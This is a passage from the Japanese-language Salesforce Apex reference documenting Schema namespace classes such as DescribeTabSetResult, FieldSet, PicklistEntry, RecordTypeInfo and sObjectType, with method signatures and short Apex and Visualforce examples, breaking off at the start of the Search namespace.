public List<Schema.DescribeColorResult> getColors ()
```

#### 戻り値

型: `List<Schema.DescribeColorResult>`

### `getIconUrl ()`

タブのメインの 32x32 ピクセルのアイコンの URL を返します。このアイコンは、現在のテーマ (theme3) に対応しており、ほとんどのページで上部のヘッダーの横に表示されます。

#### 署名

```
public String getIconUrl ()
```

#### 戻り値

型: `String`

### `getIcons ()`

このタブに関連付けられているすべてのアイコンのアイコンメタデータ情報のリストを返します。アイコンはそれぞれ、1つのテーマとコンテキストに関連付けられます。

#### 署名

```
public List<Schema.DescribeIconResult> getIcons ()
```

戻り値

型: [List<Schema.DescribelconResult>](#)

**getLabel ()**

このタブの表示ラベルを返します。

署名

```
public String getLabel ()
```

戻り値

型: [String](#)

**getMiniIconUrl ()**

タブを表す 16x16 ピクセルのアイコンの URL を返します。このアイコンは、現在のテーマ (theme3) に対応しており、関連リストなどに表示されます。

署名

```
public String getMiniIconUrl ()
```

戻り値

型: [String](#)

**getObjectName ()**

このタブに主に表示される sObject の名前を返します (特定の sObject を表示するタブについて)。

署名

```
public String getObjectName ()
```

戻り値

型: [String](#)

**getUrl ()**

このタブを表示するための完全修飾 URL を返します。

署名

```
public String getUrl ()
```

## 戻り値

型: [String](#)

### `isCustom()`

カスタムタブの場合は `true`、標準タブの場合は `false` を返します。

## 署名

```
public Boolean isCustom()
```

## 戻り値

型: [Boolean](#)

## DescribeTabSetResult クラス

Salesforce ユーザーインターフェースで利用可能な標準またはカスタムアプリケーションに関するメタデータ情報が含まれます。

## 名前空間

[Schema](#)

## 使用方法

`Schema.describeTabs` メソッドは、標準およびカスタムアプリケーションを説明する `Schema.DescribeTabSetResult` オブジェクトのリストを返します。

`Schema.DescribeTabSetResult` クラスのメソッドは、対応するプロパティを使用して呼び出すことができます。`get` で始まる各メソッドでは、`get` プレフィックスと末尾の括弧 `()` を省略して対応するプロパティを呼び出すことができます。たとえば、`tabSetResultObj.label` は `tabSetResultObj.getLabel()` と同じです。同様に、`is` で始まる各メソッドでは、`is` プレフィックスと末尾の括弧 `()` を省略できます。たとえば、`tabSetResultObj.isSelected` は `tabSetResultObj.selected` と同じです。

## 例

この例では、`Schema.describeTabs` メソッドを呼び出して使用可能なすべてのアプリケーションの `Describe Information` を取得する方法を示します。この例は各 `Describe Result` で繰り返され、Sales アプリケーションに関するその他のメタデータ情報が取得されます。

```
// App we're interested to get more info about
String appName = 'Sales';

// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();

// Iterate through each tab set describe for each app and display the info
for (Schema.DescribeTabSetResult tsr : tabSetDesc) {
```

```
// Get more information for the Sales app
if (tsr.getLabel() == appName) {
    // Find out if the app is selected
    if (tsr.isSelected()) {
        System.debug('The ' + appName + ' app is selected. ');
    }
    // Get the app's Logo URL and namespace
    String logo = tsr.getLogoUrl();
    System.debug('Logo URL: ' + logo);
    String ns = tsr.getNamespace();
    if (ns == '') {
        System.debug('The ' + appName + ' app has no namespace defined. ');
    }
    else {
        System.debug('Namespace: ' + ns);
    }
    // Get the number of tabs
    System.debug('The ' + appName + ' app has ' + tsr.getTabs().size() + ' tabs. ');
}

// Example debug statement output
// DEBUG|The Sales app is selected.
// DEBUG|Logo URL:
https://https://yourInstance.salesforce.com/img/seasonLogos/2014_winter_aloha.png
// DEBUG|The Sales app has no namespace defined.
// DEBUG|The Sales app has 14 tabs.
```

## DescribeTabSetResult のメソッド

DescribeTabSetResult のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDescription\(\)](#)

標準アプリケーションまたはカスタムアプリケーションの表示説明を返します。

[getLabel\(\)](#)

標準アプリケーションまたはカスタムアプリケーションの表示ラベルを返します。

[getLogoUrl\(\)](#)

関連付けられている標準アプリケーションまたはカスタムアプリケーションのロゴ画像への完全修飾 URL を返します。

[getNamespace\(\)](#)

Salesforce AppExchange 管理パッケージの開発者名前空間プレフィックスを返します。

[getTabs\(\)](#)

標準アプリケーションまたはカスタムアプリケーションに表示されたタブのメタデータ情報を返します。

[isSelected\(\)](#)

この標準アプリケーションまたはカスタムアプリケーションが、現在ユーザに選択されているアプリケーションである場合は、`true` を返します。ない場合は `false` を返します。

**getDescription ()**

標準アプリケーションまたはカスタムアプリケーションの表示説明を返します。

署名

```
public String getDescription ()
```

戻り値

型: [String](#)

**getLabel ()**

標準アプリケーションまたはカスタムアプリケーションの表示ラベルを返します。

署名

```
public String getLabel ()
```

戻り値

型: [String](#)

**使用方法**

表示ラベルは、Salesforce ユーザーインターフェースでタブの名前が変更されると変わります。詳細は、Salesforce オンラインヘルプを参照してください。

**getLogoUrl ()**

関連付けられている標準アプリケーションまたはカスタムアプリケーションのロゴ画像への完全修飾URLを返します。

署名

```
public String getLogoUrl ()
```

戻り値

型: [String](#)

**getNamespace ()**

Salesforce AppExchange 管理パッケージの開発者名前空間プレフィックスを返します。

署名

```
public String getNamespace ()
```

## 戻り値

型: [String](#)

## 使用方法

この名前空間プレフィックスは、管理パッケージを公開できるように有効化されている DeveloperEdition 組織の名前空間プレフィックスに対応しています。このメソッドは、タブのセットを含むカスタムアプリケーションに適用され、管理パッケージの一部としてインストールされます。

### `getTabs()`

標準アプリケーションまたはカスタムアプリケーションに表示されたタブのメタデータ情報を返します。

## 署名

```
public List<Schema.DescribeTabResult> getTabs()
```

## 戻り値

型: [List<Schema.DescribeTabResult>](#)

### `isSelected()`

この標準アプリケーションまたはカスタムアプリケーションが、現在ユーザに選択されているアプリケーションである場合は、`true` を返します。ない場合は `false` を返します。

## 署名

```
public Boolean isSelected()
```

## 戻り値

型: [Boolean](#)

## DisplayType 列挙

`Schema.DisplayType` 列挙値は、`Field Describe Result` の `getType` メソッドによって返されます。

## 名前空間

[Schema](#)

データ型の項目値	Field オブジェクトに含まれる内容
<code>address</code>	住所値
<code>anytype</code>	値のデータ型は、 <code>String</code> 、 <code>Picklist</code> 、 <code>Boolean</code> 、 <code>Integer</code> 、 <code>Double</code> 、 <code>Percent</code> 、 <code>ID</code> 、 <code>Date</code> 、 <code>DateTime</code> 、URL、または <code>Email</code> です。

データ型の項目値	Field オブジェクトに含まれる内容
base64	Base64 で符号化された任意のバイナリデータ (型は base64Binary)
Boolean	boolean の (true または false) の値
Combobox	列挙のセットを提供するコンボボックスで、ユーザはリストにない値も指定できます。
Currency	通貨の値
DataCategoryGroupReference	データカテゴリグループまたはカテゴリの一意名への参照
Date	日付値
DateTime	日時値
Double	倍精度浮動小数点値
Email	メールアドレス
EncryptedString	暗号化された文字列
ID	オブジェクトの主キー項目
Integer	整数値
Long	Long 型の値
MultiPicklist	複数の値を選択可能な列挙のセットを提供する複数選択の選択リスト
Percent	パーセント値
Phone	電話番号。値には英字を含めることもできます。電話番号の書式は、クライアントアプリケーションが指定します。
Picklist	単一の値を選択可能な列挙のセットを含む、1つの値のみを選択できる選択リスト
Reference	外部キー項目に似ている、別のオブジェクトへの相互参照
String	文字列値
TextArea	複数行のテキスト項目として表示される文字列値
Time	時間値
URL	ハイパーリンクとして表示される URL 値

## 使用方法

詳細は、『Salesforce のオブジェクトリファレンス』の「データ型」を参照してください。すべての列挙で共有されるメソッドの詳細は、「列挙メソッド」を参照してください。

## FieldDescribeOptions 列挙

`Schema.FieldDescribeOptions` 列挙値は、`SObjectType.getDescribe` メソッドのパラメータです。

### 使用方法

この列挙を使用するメソッドの詳細は、[getDescribe\(options\)](#) を参照してください。

### 列挙値

次に、`Schema.FieldDescribeOptions` 列挙の値を示します。

値	説明
DEFAULT	コンテキスト固有の Describe Field Result を計算します。
FULL_DESCRIBE	Describe Field Result のあらゆる要素を計算します。

## FieldSet クラス

`sObject` に作成された項目セットの詳細を検出および取得するためのメソッドが含まれます。

### 名前空間

[Schema](#)

### 使用方法

項目セットに含まれる項目を検出し、項目セット自体の詳細(名前、名前空間、表示ラベルなど)を取得するには、`Schema.FieldSet` クラスのメソッドを使用します。次の例では、`sObject` について項目セットの Describe Result オブジェクトのコレクションを取得する方法を示します。返される Map のキーは項目セット名で、値は対応する項目セットの Describe Result です。

```
Map<String, Schema.FieldSet> FsMap =
    Schema.SObjectType.Account.fieldSets.getMap();
```

項目セットは `sObject Describe Result` から也可以使用できます。次のコード行は、前述のサンプルと同じです。

```
Schema.DescribeSObjectResult d =
    Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
    d.fieldSets.getMap();
```

個々の項目セットを使用するには、`sObject` 上の項目セットのマップ経由でアクセスするか、事前に項目セットの名前がわかる場合は、項目セットへの明示的参照を使用してアクセスします。次の2行のコードは、同じ項目セットを取得します。

```
Schema.FieldSet fs1 = Schema.SObjectType.Account.fieldSets.getMap().get('field_set_name');
Schema.FieldSet fs2 = Schema.SObjectType.Account.fieldSets.field_set_name;
```

## 例: Visualforce ページへの項目セットの表示

このサンプルでは、`Schema.FieldSet` および `Schema.FieldSetMember` メソッドを使用して、`Merchandise` カスタムオブジェクトの `Dimensions` 項目セットに含まれるすべての項目を動的に取得します。取得した項目のリストを使用して、これらの項目を表示に使用できるようにする SOQL クエリを作成します。Visualforce ページは、`MerchandiseDetails` クラスをコントローラとして使用します。

```
public class MerchandiseDetails {

    public Merchandise__c merch { get; set; }

    public MerchandiseDetails() {
        this.merch = getMerchandise();
    }

    public List<Schema.FieldSetMember> getFields() {
        return SObjectType.Merchandise__c.FieldSets.Dimensions.getFields();
    }

    private Merchandise__c getMerchandise() {
        String query = 'SELECT ';
        for(Schema.FieldSetMember f : this.getFields()) {
            query += f.getFieldPath() + ', ';
        }
        query += 'Id, Name FROM Merchandise__c LIMIT 1';
        return Database.query(query);
    }
}
```

上記のコントローラを使用する Visualforce ページは単純です。

```
<apex:page controller="MerchandiseDetails">
    <apex:form >

        <apex:pageBlock title="Product Details">
            <apex:pageBlockSection title="Product">
                <apex:inputField value="{!merch.Name}"/>
            </apex:pageBlockSection>

            <apex:pageBlockSection title="Dimensions">
                <apex:repeat value="{!fields}" var="f">
                    <apex:inputField value="{!merch[f.fieldPath]}"
                        required="{!OR(f.required, f.dbrequired)}/>
                </apex:repeat>
            </apex:pageBlockSection>

        </apex:pageBlock>

    </apex:form>
</apex:page>
```

上記のマークアップは、フォーム上の項目を必須項目として示す必要があるかどうかを判定するために使用する数式です。項目セット内の項目は、項目セット定義または項目自体の定義によって必須にすることができます。この数式では両方を処理します。

## FieldSet のメソッド

FieldSet のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDescription\(\)](#)

項目セットの説明を返します。

[getFields\(\)](#)

項目セットを構成する項目の `Schema.FieldSetMember` オブジェクトのリストを返します。

[getLabel\(\)](#)

Salesforce ユーザインターフェースの項目の隣に表示されるテキスト表示ラベルの翻訳を返します。

[getName\(\)](#)

項目セットの名前を返します。

[getNamespace\(\)](#)

項目セットの名前空間を返します。

[getObjectType\(\)](#)

項目セット定義が含まれる `sObject` の `Schema.sObjectType` を返します。

### **getDescription()**

項目セットの説明を返します。

署名

```
public String getDescription()
```

戻り値

型: `String`

使用方法

説明は項目セットの必須項目で、項目セットのコンテキストとコンテンツを説明するためのものです。多くの場合、エンドユーザではなく、管理パッケージに定義された項目セットを設定するシステム管理者を対象とします。

### **getFields()**

項目セットを構成する項目の `Schema.FieldSetMember` オブジェクトのリストを返します。

署名

```
public List<FieldSetMember> getFields()
```

戻り値

型: `List<Schema.FieldSetMember>`

**getLabel ()**

Salesforce ユーザーインターフェースの項目の隣に表示されるテキスト表示ラベルの翻訳を返します。

署名

```
public String getLabel ()
```

戻り値

型: `String`

**getName ()**

項目セットの名前を返します。

署名

```
public String getName ()
```

戻り値

型: `String`

**getNamespace ()**

項目セットの名前空間を返します。

署名

```
public String getNamespace ()
```

戻り値

型: `String`

使用方法

組織で名前空間を設定しておらず、項目セットが組織で定義されている場合、返される名前空間は空の文字列です。それ以外の場合、これは組織の名前空間か、項目セットが含まれる管理パッケージの名前空間です。

**getSObjectType ()**

項目セット定義が含まれる `sObject` の `Schema.sObjectType` を返します。

## 署名

```
public Schema.SObjectType getSObjectType()
```

## 戻り値

型: `Schema.SObjectType`

## FieldSetMember クラス

項目セットのメンバー項目のメタデータにアクセスするためのメソッドが含まれます。

## 名前空間

[Schema](#)

## 使用方法

項目セットに含まれる項目の詳細 (項目表示ラベル、型、動的 SOQL 対応項目パスなど) を取得するには、`Schema.FieldSetMember` クラスのメソッドを使用します。次の例では、`sObject` の特定の項目セットについて、項目セットメンバーの Describe Result オブジェクトのコレクションを取得する方法を示します。

```
List<Schema.FieldSetMember> fields =  
    Schema.SObjectType.Account.fieldSets.getMap().get('field_set_name').getFields();
```

項目セットの名前が事前にわかる場合、項目セットへの明示的な参照を使用して、より直接的に項目にアクセスできます。

```
List<Schema.FieldSetMember> fields =  
    Schema.SObjectType.Account.fieldSets.field_set_name.getFields();
```

## 関連トピック:

[FieldSet クラス](#)

## FieldSetMember のメソッド

`FieldSetMember` のメソッドは次のとおりです。すべてインスタンスメソッドです。

### このセクションの内容:

[getDBRequired\(\)](#)

項目が、`sObject` の項目の定義で必須の場合は `true`、それ以外の場合は `false` を返します。

[getFieldPath\(\)](#)

動的 SOQL クエリでそのまま使用できる形式で項目パス文字列を返します。

[getLabel\(\)](#)

Salesforce ユーザーインターフェースの項目の隣に表示されるテキストラベルを返します。

`getRequired()`

項目が項目セットで必須の場合は `true`、そうでない場合は `false` を返します。

`getType()`

項目の Apex データ型を返します。

`getSObjectField()`

この項目のトークンを返します。

**`getDBRequired()`**

項目が、sObject の項目の定義で必須の場合は `true`、それ以外の場合は `false` を返します。

署名

```
public Boolean getDBRequired()
```

戻り値

型: `Boolean`

**`getFieldPath()`**

動的 SOQL クエリでそのまま使用できる形式で項目パス文字列を返します。

署名

```
public String getFieldPath()
```

戻り値

型: `String`

例

このメソッドの使用例は、「[Visualforce ページへの項目セットの表示](#)」を参照してください。

**`getLabel()`**

Salesforce ユーザーインターフェースの項目の隣に表示されるテキストラベルを返します。

署名

```
public String getLabel()
```

戻り値

型: `String`

**getRequired()**

項目が項目セットで必須の場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean getRequired()
```

## 戻り値

型: `Boolean`

**getType()**

項目の Apex データ型を返します。

## 署名

```
public Schema.DisplayType getType()
```

## 戻り値

型: `Schema.DisplayType`

**getSObjectField()**

この項目のトークンを返します。

## 署名

```
public Schema.SObjectField getSObjectField()
```

## 戻り値

型: `Schema.SObjectField`

**PicklistEntry クラス**

picklist エントリを表します。

**名前空間**

[Schema](#)

**使用方法**

picklist 項目には、ユーザが単一のデータを選択可能な 1 つ以上のデータのリストが含まれます。Salesforce ユーザーインターフェースのドロップダウンリストとして表示されます。データの 1 つをデフォルトデータに設定できます。

`Schema.PicklistEntry` オブジェクトは、`getPicklistValues` メソッドを使用して `Field Describe Result` から返されます。次に例を示します。

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.PicklistEntry> P = F.getPicklistValues();
```

## PicklistEntry のメソッド

`PicklistEntry` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getLabel\(\)](#)

選択リスト内のこの項目の表示名を返します。

[getValue\(\)](#)

選択リスト内のこの項目の値を返します。

[isActive\(\)](#)

ユーザインターフェースの選択リスト項目のドロップダウンリストに項目を表示する必要がある場合は `true`、必要がない場合は `false` を返します。

[isDefaultValue\(\)](#)

この項目が選択リスト用のデフォルト値の場合は `true`、そうでない場合は `false` を返します。選択リスト内の1つの項目のみをデフォルトに設定できます。

### `getLabel()`

選択リスト内のこの項目の表示名を返します。

署名

```
public String getLabel()
```

戻り値

型: `String`

### `getValue()`

選択リスト内のこの項目の値を返します。

署名

```
public String getValue()
```

戻り値

型: `String`

**isActive ()**

ユーザインターフェースの選択リスト項目のドロップダウンリストに項目を表示する必要がある場合は `true`、必要がない場合は `false` を返します。

## 署名

```
public Boolean isActive()
```

## 戻り値

型: [Boolean](#)

**isDefaultValue ()**

この項目が選択リスト用のデフォルト値の場合は `true`、そうでない場合は `false` を返します。選択リスト内の1つの項目のみをデフォルトに設定できます。

## 署名

```
public Boolean isDefaultValue()
```

## 戻り値

型: [Boolean](#)

## RecordTypeInfo クラス

レコードタイプが関連付けられた `sObject` のレコードタイプ情報にアクセスするメソッドが含まれます。

### 名前空間

[Schema](#)

### 使用方法

`RecordTypeInfo` オブジェクトは、`getRecordTypeInfos` メソッドを使用して `sObject Describe Result` から返されます。次に例を示します。

```
Schema.DescribeSObjectResult R = Account.SObjectType.getDescribe();
List<Schema.RecordTypeInfo> RT = R.getRecordTypeInfos();
```

`getRecordTypeInfos` メソッドだけでなく、`getRecordTypeInfosById` メソッドと `getRecordTypeInfosByName` メソッドも使用できます。これらのメソッドはそれぞれ、`RecordTypeInfo` をレコード ID とレコードラベルに関連付ける対応付けを返します。

## 例

次の例では、少なくとも1つのレコードタイプが Account オブジェクト用に作成されています。

```
RecordType rt = [SELECT Id,Name FROM RecordType WHERE SubjectType='Account' LIMIT 1];
Schema.DescribeSObjectResult d = Schema.SObjectType.Account;
Map<Id,Schema.RecordTypeInfo> rtMapById = d.getRecordTypeInfosById();
Schema.RecordTypeInfo rtById = rtMapById.get(rt.id);
Map<String,Schema.RecordTypeInfo> rtMapByName = d.getRecordTypeInfosByName();
Schema.RecordTypeInfo rtByName = rtMapByName.get(rt.name);
System.assertEquals(rtById,rtByName);
```

## RecordTypeInfo のメソッド

RecordTypeInfo のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDeveloperName\(\)](#)

このレコードタイプの API 参照名を返します。

[getName\(\)](#)

このレコードタイプの UI 表示ラベルを返します。この表示ラベルは、Salesforce でサポートされるすべての言語に翻訳できます。

[getRecordTypeId\(\)](#)

このレコードタイプの ID を返します。

[isActive\(\)](#)

このレコードタイプが有効な場合は `true`、有効ではない場合は `false` を返します。

[isAvailable\(\)](#)

現在のユーザがレコードタイプを使用できる場合は `true`、使用できない場合は `false` を返します。このメソッドは、新しいレコードの作成時に使用可能なレコードタイプの一覧をユーザに表示するために使用します。

[isDefaultRecordTypeMapping\(\)](#)

これがユーザのデフォルトのレコードタイプの場合は `true`、そうでない場合は `false` を返します。

[isMaster\(\)](#)

これがマスタレコードタイプの場合は `true`、そうでない場合は `false` を返します。マスタレコードタイプは、レコードに関連付けられているカスタムレコードタイプがない場合に使用される、デフォルトのレコードタイプです。

**getDeveloperName ()**

このレコードタイプの API 参照名を返します。

## 署名

```
public String getDeveloperName ()
```

戻り値

型: [String](#)

**getName ()**

このレコードタイプのUI表示ラベルを返します。この表示ラベルは、Salesforce でサポートされるすべての言語に翻訳できます。

署名

```
public String getName ()
```

戻り値

型: [String](#)

**getRecordTypeId ()**

このレコードタイプの ID を返します。

署名

```
public ID getRecordTypeId ()
```

戻り値

型: [ID](#)

**isActive ()**

このレコードタイプが有効な場合は `true`、有効ではない場合は `false` を返します。

署名

```
public Boolean isActive ()
```

戻り値

型: [Boolean](#)

**isAvailable ()**

現在のユーザがレコードタイプを使用できる場合は `true`、使用できない場合は `false` を返します。このメソッドは、新しいレコードの作成時に使用可能なレコードタイプの一覧をユーザに表示するために使用します。

署名

```
public Boolean isAvailable ()
```

## 戻り値

型: [Boolean](#)

### `isDefaultRecordTypeMapping()`

これがユーザのデフォルトのレコードタイプの場合は `true`、そうでない場合は `false` を返します。

## 署名

```
public Boolean isDefaultRecordTypeMapping()
```

## 戻り値

型: [Boolean](#)

### `isMaster()`

これがマスタレコードタイプの場合は `true`、そうでない場合は `false` を返します。マスタレコードタイプは、レコードに関連付けられているカスタムレコードタイプがない場合に使用される、デフォルトのレコードタイプです。

## 署名

```
public Boolean isMaster()
```

## 戻り値

型: [Boolean](#)

## SOAPType 列挙

`Schema.SOAPOType` 列挙値は、`Field Describe Result` の `getSoapType` メソッドによって返されます。

## 名前空間

[Schema](#)

データ型の項目値	Field オブジェクトに含まれる内容
<code>anytype</code>	値のデータ型は、 <code>String</code> 、 <code>Boolean</code> 、 <code>Integer</code> 、 <code>Double</code> 、 <code>ID</code> 、 <code>Date</code> または <code>DateTime</code> です。
<code>base64binary</code>	Base64 で符号化された任意のバイナリデータ (型は <code>base64Binary</code> )
<code>Boolean</code>	<code>boolean</code> の ( <code>true</code> または <code>false</code> ) の値
<code>Date</code>	日付値
<code>DateTime</code>	日時値

データ型の項目値	Field オブジェクトに含まれる内容
Double	倍精度浮動小数点値
ID	オブジェクトの主キー項目
Integer	整数値
String	文字列値
Time	時間値

## 使用方法

詳細は、『[SOAP API 開発者ガイド](#)』の「[SOAPType](#)」を参照してください。すべての列挙で共有されるメソッドの詳細は、「[列挙メソッド](#)」を参照してください。

## SObjectDescribeOptions 列挙

Schema.SObjectDescribeOptions 列挙値は、SObjectType.getDescribe メソッドのパラメータです。

## 使用方法

この列挙を使用するメソッドの詳細は、[getDescribe\(options\)](#) を参照してください。

## 列挙値

次に、Schema.SObjectDescribeOptions 列挙の値を示します。

値	説明
DEFAULT	API バージョンに応じて、一括読み込みと遅延読み込みのいずれかになります。
DEFERRED	遅延読み込みの子リレーション。メソッドの最初の呼び出しで、すべての子リレーションを読み込まないでください。
FULL	メソッドの呼び出し前に、子リレーションを含む記述のすべての要素を一括で読み込みます。

[getDescribe\(options\)](#) を参照してください。

## SObjectField クラス

Schema.sObjectField オブジェクトは、[getController](#) および [getSObjectField](#) メソッドを使用して Field Describe Result から返されます。

## 名前空間

[Schema](#)

### 例

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();  
Schema.sObjectField T = F.getSObjectField();
```

### sObjectField のメソッド

sObjectField のインスタンスメソッドを次に示します。

このセクションの内容:

[getDescribe\(\)](#)

この項目の Describe Field Result を返します。

[getDescribe\(options\)](#)

この項目の Describe Field Result を返します。このメソッドでは、オブジェクトのすべての Describe Field Result を取得するオプションも提供されています。

#### **getDescribe()**

この項目の Describe Field Result を返します。

#### 署名

```
public Schema.DescribeFieldResult getDescribe()
```

#### 戻り値

型: [Schema.DescribeFieldResult](#)

#### **getDescribe(options)**

この項目の Describe Field Result を返します。このメソッドでは、オブジェクトのすべての Describe Field Result を取得するオプションも提供されています。

#### 署名

```
public Schema.DescribeFieldResult getDescribe(Object options)
```

#### パラメータ

*options*

型: Object

システムオブジェクトのサブセットで、選択リスト値の結果が呼び出されたコンテキストに応じて異なる可能性がある場合は、このパラメータを使用して `FieldDescribeOptions.FULL_DESCRIBE` を渡します。このパラメータは、Describe Field Result のあらゆる要素を計算します。

たとえば、`AIConversationContext.PersonType` 項目は、アクセス可能なオブジェクト種別のリストを含む選択リストです。

## 戻り値

型: [Schema.DescribeFieldResult](#)

## sObjectType クラス

`Schema.sObjectType` オブジェクトは、`getReferenceTo` メソッドを使用して Field Describe Result から、または `getSObjectType` メソッドを使用して sObject Describe Result から返されます。

## 名前空間

[Schema](#)

## 使用方法

```
Schema.DescribeFieldResult F = Account.Industry.getDescribe();
List<Schema.sObjectType> P = F.getReferenceTo();
```

## sObjectType のメソッド

`sObjectType` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getDescribe\(\)](#)

この項目の Describe sObject Result を返します。

[getDescribe\(options\)](#)

この項目の Describe sObject Result を返します。パラメータ値は、子リレーションを事前に読み込むかどうかを決定します。

[newSObject\(\)](#)

このデータ型の新しい sObject を構築します。

[newSObject\(id\)](#)

指定された ID でこの型の新しい sObject を作成します。

[newSObject\(recordTypeId, loadDefaults\)](#)

このデータ型の新しい sObject を構築します。必要に応じて、指定するレコードタイプ ID の sObject や、デフォルトのカスタム項目値を持つ sObject を作成できます。

**getDescribe()**

この項目の DescribeSObjectResult を返します。

## 署名

```
public Schema.DescribeSObjectResult getDescribe()
```

## 戻り値

型: [Schema.DescribeSObjectResult](#)

**getDescribe(options)**

この項目の DescribeSObjectResult を返します。パラメータ値は、子リレーションを事前に読み込むかどうかを決定します。

## 署名

```
public Schema.DescribeSObjectResult getDescribe(Object options)
```

## パラメータ

options

型: Object

パラメータ値は、組織スキーマの重要な更新の改善されたキャッシュを有効化すると共に、記述操作の要素の読み込み方法を決定します。

- SObjectDescribeOptions.FULL を使用して、用途メソッドの呼び出し前に、子リレーションを含む記述のすべての要素を一括で読み込みます。この記述は、必ず完全に一貫した結果になります。これは、記述オブジェクトが別の名前空間、APIバージョン、その他の Apex コンテキストに渡されて、記述属性の生成時に異なる結果になる可能性がある場合でも同様です。
- 子リレーションの遅延読み込みを行うには、SObjectDescribeOptions.DEFERRED を使用します。これは、メソッドの最初の呼び出し時に一部の子リレーションが読み込まれないことを意味します。
- SObjectDescribeOptions.DEFAULT を使用して、APIバージョンに応じて、デフォルトが一括読み込みと遅延読み込みのいずれかになるようにします。

次の表は、パラメータ値と重要な更新によって決定される記述操作の種別を示しています。

表 5: SObjectType.getDescribe() の読み込みの種別

パラメータ値	API 43.0 以降	API 44.0 以上	CRUC 対応
Full	一括	一括	一括
Deferred	遅延	遅延	遅延
Default	遅延	一括	遅延

 **メモ:** デフォルトでは、この重要な更新を有効にしなくても、すべての子リレーションが一括で読み込まれます。

## 戻り値

型: [Schema.DescribeSObjectResult](#)

### `newSObject ()`

このデータ型の新しい `sObject` を構築します。

## 署名

```
public sObject newSObject ()
```

## 戻り値

型: [sObject](#)

## 例

例については、「[動的 sObject の作成例](#)」を参照してください。

### `newSObject (id)`

指定された ID でこの型の新しい `sObject` を作成します。

## 署名

```
public sObject newSObject (ID id)
```

## パラメータ

`id`

型: [ID](#)

## 戻り値

型: [sObject](#)

## 使用方法

引数として、データベースにある既存のレコードの ID を渡します。

新しい `sObject` を作成すると、返された `sObject` のすべての項目は `null` に設定されています。更新可能な項目を目的の値に設定し、データベースのレコードを更新できます。新しい値を設定した項目のみが更新され、それ以外のシステム項目ではないすべての項目は保持されます。

**newSObject(recordTypeId, loadDefaults)**

このデータ型の新しい sObject を構築します。必要に応じて、指定するレコードタイプ ID の sObject や、デフォルトのカスタム項目値を持つ sObject を作成できます。

## 署名

```
public sObject newSObject(ID recordTypeId, Boolean loadDefaults)
```

## パラメータ

*recordTypeId*

型: ID

作成する sObject のレコードタイプ ID を指定します。この sObject にレコードタイプが存在しない場合、`null` を使用します。この sObject にレコードタイプが存在し、`null` を指定した場合、デフォルトのレコードタイプが使用されます。

*loadDefaults*

型: Boolean

定義済みのデフォルト値をカスタム項目に入力するか (`true`)、否か (`false`) を指定します。

## 戻り値

型: sObject

## 使用方法

- デフォルト値が存在しない必須項目には、新しい sObject を挿入する前に値を指定してください。値が指定されていない場合、挿入でエラーが発生します。たとえば、AccountName 項目や主従関係項目がこれに該当します。
- 選択リストと複数選択リストではレコードタイプごとに特定のデフォルト値を使用できるため、このメソッドは指定されたレコードタイプに対応するデフォルト値を入力します。
- 項目に定義済みのデフォルト値が存在せず、*loadDefaults* 引数が `true` の場合、このメソッドは項目値が `null` の sObject を作成します。
- *loadDefaults* 引数が `false` の場合、このメソッドは項目値が `null` の sObject を作成します。
- このメソッドは、新しい sObject の参照のみのカスタム項目にデフォルト値を入力します。その後、これらの参照のみの項目を含む新しい sObject を挿入できますが、これらの項目は挿入後も編集できません。
- カスタム項目が一意としてマークされていてデフォルト値を指定した場合、複数の新しい sObject を挿入すると項目値が重複するため、実行時例外が発生します。

デフォルト項目値についての詳細は、Salesforce オンラインヘルプの「デフォルト項目値について」を参照してください。

### 例: デフォルト値での新しい sObject の作成

このサンプルでは、newSObject メソッドを使用して、カスタム項目にデフォルト値(ある場合)を入力した取引先を作成します。また、指定するレコードタイプで2つ目の取引先を作成します。新しい取引先を挿入する前に、両方の取引先に対して、デフォルト値のない必須項目である Name 項目を設定します。

```
// Create an account with predefined default values
Account acct = (Account)Account.sObjectType.newSObject(null, true);
// Provide a value for Name
acct.Name = 'Acme';
// Insert new account
insert acct;

// This is for record type RT1 of Account
ID rtId = [SELECT Id FROM RecordType WHERE sObjectType='Account' AND Name='RT1'].Id;
Account acct2 = (Account)Account.sObjectType.newSObject(rtId, true);
// Provide a value for Name
acct2.Name = 'Acme2';
// Insert new account
insert acct2;
```

## Search 名前空間

Search 名前空間は、検索結果および提案結果を取得するためのクラスを提供します。

Search 名前空間のクラスを次に示します。

このセクションの内容:

#### [KnowledgeSuggestionFilter クラス](#)

SOSL 検索クエリに KnowledgeArticleVersion オブジェクトが含まれている場合、

System.Search.suggest(searchQuery, sObjectType, options) へのコール結果を絞り込む検索条件設定。

#### [QuestionSuggestionFilter クラス](#)

Search.QuestionSuggestionFilter クラスは、SOSL searchQuery に FeedItem オブジェクトが含まれる場合に、System.Search.suggest(searchQuery, sObjectType, options) へのコールからの結果を絞り込みます。

#### [SearchResult クラス](#)

sObject と検索メタデータが含まれるラッパーオブジェクト。

#### [SearchResults クラス](#)

Search.find(String) メソッドから返された結果をラップします。

#### [SuggestionOption クラス](#)

System.Search.suggest(String, String, Search.SuggestionOption) へのコールで返されたレコードと記事の提案結果を絞り込むオプション。

#### [SuggestionResult クラス](#)

sObject が含まれるラッパーオブジェクト。

### [SuggestionResults クラス](#)

`Search.suggest(String, String, Search.SuggestionOption)` メソッドから返された結果をラップします。

関連トピック:

[find\(searchQuery\)](#)

[suggest\(searchQuery, sObjectType, suggestions\)](#)

## KnowledgeSuggestionFilter クラス

SOSL 検索クエリに `KnowledgeArticleVersion` オブジェクトが含まれている場合、

`System.Search.suggest(searchQuery, sObjectType, options)` へのコール結果を絞り込む検索条件設定。

## 名前空間

[Search](#)

## KnowledgeSuggestionFilter のメソッド

`KnowledgeSuggestionFilter` のメソッドは次のとおりです。

このセクションの内容:

[addArticleType\(articleType\)](#)

指定された記事タイプが表示されるように検索条件を追加して提案結果を絞り込みます。この検索条件は省略可能です。

[addDataCategory\(dataCategoryGroupName, dataCategoryName\)](#)

